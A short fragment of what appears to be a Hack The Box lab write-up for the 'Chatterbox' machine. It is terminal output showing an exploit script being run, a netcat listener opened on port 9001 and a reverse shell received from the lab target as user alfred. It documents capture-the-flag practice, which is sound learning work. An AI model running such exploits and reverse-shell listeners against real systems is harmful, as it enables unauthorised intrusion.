 ┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/chatterbox]
└──╼ # python2 36025.py
---->{P00F}!
┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/chatterbox]
└──╼ #
┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/chatterbox]
└──╼ # nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.74 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred